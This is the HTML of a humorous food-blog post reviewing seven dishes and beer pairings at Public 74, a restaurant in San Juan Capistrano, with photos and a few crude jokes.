<p><a href="http://ocbeerblog.com/2016/05/18/7-4-things-to-order-at-public-74/gnag1615/" rel="attachment wp-att-6383"><img loading="lazy" decoding="async" data-attachment-id="6383" data-permalink="https://ocbeerblog.com/2016/05/18/7-4-things-to-order-at-public-74/gnag1615/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1615.jpg" data-orig-size="853,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;GREG NAGEL      @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1463423412&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;12800&quot;,&quot;shutter_speed&quot;:&quot;0.0125&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="GNAG1615" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1615-200x300.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1615-682x1024.jpg" class="wp-image-6383 alignleft" src="http://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1615-682x1024.jpg" alt="GNAG1615" width="284" height="420" /></a>Starter: <strong>Callin Flower </strong>(left): Grilled roasted Cauliflower with spicy chimichurri and a serious dose of Pecorino Romano cheese. I asked chef Gerry (who looks somewhat like Sammy Hagar), &#8220;Is colly the new Brussels?&#8221; he replies, &#8220;actually it&#8217;s broccoli.&#8221; Great start and IPA pairs well with the <strong>layered cheesy lemon squeezy</strong>.</p>
<p><strong>2)</strong> Fun fact: I like goats. If you do too, <strong>The Now Infamous Goat Toast</strong> is worth a stop alone. The bread crunch sounds somewhat like walking through freshly-fallen snow, only the snow is herbed goat cheese, and those aren&#8217;t uninflated red beach balls, those are in fact the sweetest, ripest, juiciest roasted tomatoes next to a leaf pile drizzled in motor oil. Oh, it&#8217;s not? It&#8217;s balsamic reduction on top of arugula? You are so right. I just verbally played with my food.I like to verb my nouns from time to time.<br />
<a href="http://ocbeerblog.com/2016/05/18/7-4-things-to-order-at-public-74/gnag1621/" rel="attachment wp-att-6382"><img loading="lazy" decoding="async" data-attachment-id="6382" data-permalink="https://ocbeerblog.com/2016/05/18/7-4-things-to-order-at-public-74/gnag1621/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1621.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4.5&quot;,&quot;credit&quot;:&quot;GREG NAGEL      @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1463423918&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;35&quot;,&quot;iso&quot;:&quot;12800&quot;,&quot;shutter_speed&quot;:&quot;0.02&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="GNAG1621" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1621-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1621-1024x682.jpg" class="size-large wp-image-6382 aligncenter" src="http://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1621-1024x682.jpg" alt="GNAG1621" width="584" height="389" srcset="https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1621-1024x682.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1621-300x200.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1621-768x512.jpg 768w, https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1621-450x300.jpg 450w, https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1621.jpg 1280w" sizes="auto, (max-width: 584px) 100vw, 584px" /></a></p>
<p><strong>3) Macc&#8217;n Frenchy</strong> (below) may sound like something I did in Europe atop the Eiffel Tower, but rest assured, it&#8217;s a French Onion Soup inspired Mac &amp; Cheese, and it&#8217;s DANK, smokey, herbaceous, and holy hell I want to mac on a Frenchy now.</p>
<div id="attachment_6381" style="width: 594px" class="wp-caption aligncenter"><a href="http://ocbeerblog.com/2016/05/18/7-4-things-to-order-at-public-74/gnag1623/" rel="attachment wp-att-6381"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6381" data-attachment-id="6381" data-permalink="https://ocbeerblog.com/2016/05/18/7-4-things-to-order-at-public-74/gnag1623/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1623.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;5.6&quot;,&quot;credit&quot;:&quot;GREG NAGEL      @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1463423960&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;55&quot;,&quot;iso&quot;:&quot;12800&quot;,&quot;shutter_speed&quot;:&quot;0.025&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="GNAG1623" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1623-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1623-1024x682.jpg" class="wp-image-6381 size-large" src="http://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1623-1024x682.jpg" alt="GNAG1623" width="584" height="389" srcset="https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1623-1024x682.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1623-300x200.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1623-768x512.jpg 768w, https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1623-450x300.jpg 450w, https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1623.jpg 1280w" sizes="auto, (max-width: 584px) 100vw, 584px" /></a><p id="caption-attachment-6381" class="wp-caption-text">DANK.</p></div>
<p><strong>4)</strong> Let&#8217;s talk about the <strong>Kobe Goes Animal Burger</strong> for a minute. It actually doesn&#8217;t look like much, but I will make a bold statement and say this my new favorite burger. The flavors burst in waves, everything down to the sturdy bun, ripe tomato, beef that melts like buttuh and is seasoned ever so perfectly with salt and spread. Protip: don&#8217;t quarter this burger, halfsies will do. Fries? Oh yeah, the fries were also good. Splittable, for sure.</p>
<p><a href="http://ocbeerblog.com/2016/05/18/7-4-things-to-order-at-public-74/gnag1634/" rel="attachment wp-att-6378"><img loading="lazy" decoding="async" data-attachment-id="6378" data-permalink="https://ocbeerblog.com/2016/05/18/7-4-things-to-order-at-public-74/gnag1634/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1634.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;GREG NAGEL      @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1463425448&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;12800&quot;,&quot;shutter_speed&quot;:&quot;0.02&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="GNAG1634" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1634-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1634-1024x682.jpg" class="aligncenter size-large wp-image-6378" src="http://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1634-1024x682.jpg" alt="GNAG1634" width="584" height="389" srcset="https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1634-1024x682.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1634-300x200.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1634-768x512.jpg 768w, https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1634-450x300.jpg 450w, https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1634.jpg 1280w" sizes="auto, (max-width: 584px) 100vw, 584px" /></a></p>
<p><strong>5)</strong> What you <strong>Smokin Reuben</strong>? &#8220;Nothin, just some hickory roasted corn beef piled on rye, Emmenthaler Swiss and krunchy kraut.&#8221; Okay. This was my panty dropper. If I had panties, they would be on the ground. A bit on the salty side, so make sure and have a sturdy beer to back things up. Barley Forge IPA was my copilot.</p>
<div id="attachment_6377" style="width: 594px" class="wp-caption aligncenter"><a href="https://www.instagram.com/p/BFiBxCzyWdu/?taken-by=ocbeerblog" target="_blank" rel="attachment wp-att-6377"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6377" data-attachment-id="6377" data-permalink="https://ocbeerblog.com/2016/05/18/7-4-things-to-order-at-public-74/gnag1639/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1639.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;GREG NAGEL      @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1463425811&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;12800&quot;,&quot;shutter_speed&quot;:&quot;0.016666666666667&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="GNAG1639" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1639-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1639-1024x682.jpg" class="wp-image-6377 size-large" src="http://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1639-1024x682.jpg" alt="GNAG1639" width="584" height="389" srcset="https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1639-1024x682.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1639-300x200.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1639-768x512.jpg 768w, https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1639-450x300.jpg 450w, https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1639.jpg 1280w" sizes="auto, (max-width: 584px) 100vw, 584px" /></a><p id="caption-attachment-6377" class="wp-caption-text">Like this photo on Instagram, okay? It needs more love. Click it! </p></div>
<p><strong>6)</strong> Despite much table controversy, the <strong>Grandson Meatloaf</strong> doesn&#8217;t contain any children. It&#8217;s basically poutine minus the curds. The fries hiding underneath the hefty slab of durok pork &amp; chicken are the real treat. Kind of like the time I saw a dollar bill stuck to a stripper&#8217;s butt after she walked off stage. Yeah, sort of like that. Gravy soaked fries are just like that.</p>
<p><a href="http://ocbeerblog.com/2016/05/18/7-4-things-to-order-at-public-74/gnag1641/" rel="attachment wp-att-6375"><img loading="lazy" decoding="async" data-attachment-id="6375" data-permalink="https://ocbeerblog.com/2016/05/18/7-4-things-to-order-at-public-74/gnag1641/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1641.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;GREG NAGEL      @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1463425933&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;12800&quot;,&quot;shutter_speed&quot;:&quot;0.0125&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="GNAG1641" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1641-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1641-1024x682.jpg" class="aligncenter size-large wp-image-6375" src="http://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1641-1024x682.jpg" alt="GNAG1641" width="584" height="389" srcset="https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1641-1024x682.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1641-300x200.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1641-768x512.jpg 768w, https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1641-450x300.jpg 450w, https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1641.jpg 1280w" sizes="auto, (max-width: 584px) 100vw, 584px" /></a></p>
<p><strong>7)</strong> <strong>Chocolate Banana Bread Pudding</strong>, that is served hot, steamy and scrumtrulescent. Pair it with a stout, or Hefeweizen!</p>
<p><a href="http://ocbeerblog.com/2016/05/18/7-4-things-to-order-at-public-74/gnag1653/" rel="attachment wp-att-6369"><img loading="lazy" decoding="async" data-attachment-id="6369" data-permalink="https://ocbeerblog.com/2016/05/18/7-4-things-to-order-at-public-74/gnag1653/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1653.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;GREG NAGEL      @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1463427920&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;12800&quot;,&quot;shutter_speed&quot;:&quot;0.02&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="GNAG1653" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1653-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1653-1024x682.jpg" class="aligncenter size-large wp-image-6369" src="http://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1653-1024x682.jpg" alt="GNAG1653" width="584" height="389" srcset="https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1653-1024x682.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1653-300x200.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1653-768x512.jpg 768w, https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1653-450x300.jpg 450w, https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1653.jpg 1280w" sizes="auto, (max-width: 584px) 100vw, 584px" /></a>Here&#8217;s a <a href="http://duckfootbeer.com/home/" target="_blank">tap takeover</a> you should check out for American Craft Beer Week! <a href="http://ocbeerblog.com/2016/05/18/7-4-things-to-order-at-public-74/gnag1644/" rel="attachment wp-att-6374"><img loading="lazy" decoding="async" data-attachment-id="6374" data-permalink="https://ocbeerblog.com/2016/05/18/7-4-things-to-order-at-public-74/gnag1644/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1644.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;GREG NAGEL      @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1463427190&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;6400&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="GNAG1644" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1644-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1644-1024x682.jpg" class="aligncenter wp-image-6374 size-large" src="http://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1644-1024x682.jpg" alt="GNAG1644" width="584" height="389" srcset="https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1644-1024x682.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1644-300x200.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1644-768x512.jpg 768w, https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1644-450x300.jpg 450w, https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1644.jpg 1280w" sizes="auto, (max-width: 584px) 100vw, 584px" /></a></p>
<p>Here&#8217;s some decor shots.</p>
<p><a href="http://ocbeerblog.com/2016/05/18/7-4-things-to-order-at-public-74/gnag1601/" rel="attachment wp-att-6388"><img loading="lazy" decoding="async" data-attachment-id="6388" data-permalink="https://ocbeerblog.com/2016/05/18/7-4-things-to-order-at-public-74/gnag1601/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1601.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;GREG NAGEL      @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1463422732&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;12800&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="GNAG1601" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1601-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1601-1024x682.jpg" class="aligncenter size-large wp-image-6388" src="http://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1601-1024x682.jpg" alt="GNAG1601" width="584" height="389" srcset="https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1601-1024x682.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1601-300x200.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1601-768x512.jpg 768w, https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1601-450x300.jpg 450w, https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1601.jpg 1280w" sizes="auto, (max-width: 584px) 100vw, 584px" /></a></p>
<p><a href="http://ocbeerblog.com/2016/05/18/7-4-things-to-order-at-public-74/gnag1645/" rel="attachment wp-att-6372"><img loading="lazy" decoding="async" data-attachment-id="6372" data-permalink="https://ocbeerblog.com/2016/05/18/7-4-things-to-order-at-public-74/gnag1645/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1645.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;GREG NAGEL      @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1463427207&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;3200&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="GNAG1645" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1645-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1645-1024x682.jpg" class="aligncenter size-large wp-image-6372" src="http://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1645-1024x682.jpg" alt="GNAG1645" width="584" height="389" srcset="https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1645-1024x682.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1645-300x200.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1645-768x512.jpg 768w, https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1645-450x300.jpg 450w, https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1645.jpg 1280w" sizes="auto, (max-width: 584px) 100vw, 584px" /></a></p>
<p><a href="http://ocbeerblog.com/2016/05/18/7-4-things-to-order-at-public-74/gnag1647/" rel="attachment wp-att-6371"><img loading="lazy" decoding="async" data-attachment-id="6371" data-permalink="https://ocbeerblog.com/2016/05/18/7-4-things-to-order-at-public-74/gnag1647/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1647.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;GREG NAGEL      @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1463427244&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;1600&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="GNAG1647" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1647-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1647-1024x682.jpg" class="aligncenter size-large wp-image-6371" src="http://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1647-1024x682.jpg" alt="GNAG1647" width="584" height="389" srcset="https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1647-1024x682.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1647-300x200.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1647-768x512.jpg 768w, https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1647-450x300.jpg 450w, https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1647.jpg 1280w" sizes="auto, (max-width: 584px) 100vw, 584px" /></a></p>
<p><a href="http://ocbeerblog.com/2016/05/18/7-4-things-to-order-at-public-74/gnag1651/" rel="attachment wp-att-6368"><img loading="lazy" decoding="async" data-attachment-id="6368" data-permalink="https://ocbeerblog.com/2016/05/18/7-4-things-to-order-at-public-74/gnag1651/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1651.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;GREG NAGEL      @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1463427393&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;6400&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="GNAG1651" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1651-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1651-1024x682.jpg" class="aligncenter size-large wp-image-6368" src="http://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1651-1024x682.jpg" alt="GNAG1651" width="584" height="389" srcset="https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1651-1024x682.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1651-300x200.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1651-768x512.jpg 768w, https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1651-450x300.jpg 450w, https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1651.jpg 1280w" sizes="auto, (max-width: 584px) 100vw, 584px" /></a></p>
<div id="attachment_6370" style="width: 594px" class="wp-caption aligncenter"><a href="http://ocbeerblog.com/2016/05/18/7-4-things-to-order-at-public-74/gnag1649/" rel="attachment wp-att-6370"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6370" data-attachment-id="6370" data-permalink="https://ocbeerblog.com/2016/05/18/7-4-things-to-order-at-public-74/gnag1649/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1649.jpg" data-orig-size="1009,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;GREG NAGEL      @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1463427260&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;12800&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="GNAG1649" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1649-236x300.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1649-807x1024.jpg" class="wp-image-6370 size-large" src="http://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1649-807x1024.jpg" alt="GNAG1649" width="584" height="741" srcset="https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1649-807x1024.jpg 807w, https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1649-236x300.jpg 236w, https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1649-768x974.jpg 768w, https://ocbeerblog.com/wp-content/uploads/2016/05/GNAG1649.jpg 1009w" sizes="auto, (max-width: 584px) 100vw, 584px" /></a><p id="caption-attachment-6370" class="wp-caption-text">If you see this guy, say Hi! He runs the place.</p></div>
<p>&nbsp;</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Belch this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-6366"
				class="share-facebook sd-button share-icon no-text"
				href="https://ocbeerblog.com/2016/05/18/7-4-things-to-order-at-public-74/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-6366"
				>
				<span id="sharing-facebook-6366" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-6366"
				class="share-twitter sd-button share-icon no-text"
				href="https://ocbeerblog.com/2016/05/18/7-4-things-to-order-at-public-74/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-6366"
				>
				<span id="sharing-twitter-6366" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-34688879-6366-697a51ba8ffbf' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=34688879&amp;post_id=6366&amp;origin=ocbeerblog.com&amp;obj_id=34688879-6366-697a51ba8ffbf' data-name='like-post-frame-34688879-6366-697a51ba8ffbf' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>         					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://ocbeerblog.com/category/food/beer-food/" rel="category tag">Beer and Nosh</a>, <a href="https://ocbeerblog.com/category/food/" rel="category tag">Food</a>, <a href="https://ocbeerblog.com/category/food/food-pairing/" rel="category tag">Food Pairing</a>, <a href="https://ocbeerblog.com/category/food/food-review/" rel="category tag">Food Review</a>, <a href="https://ocbeerblog.com/category/restaurants/" rel="category tag">Restaurants</a>, <a href="https://ocbeerblog.com/category/city/south-county/" rel="category tag">South County</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://ocbeerblog.com/tag/public-74/" rel="tag">public 74</a>, <a href="https://ocbeerblog.com/tag/san-juan-capistrano/" rel="tag">san juan capistrano</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-6366 -->

				
					
	<article id="post-6352" class="post-6352 post type-post status-publish format-standard hentry category-beer-food category-events category-festival category-food category-food-pairing category-guest-post category-oc-brew-ha-ha tag-sabroso">
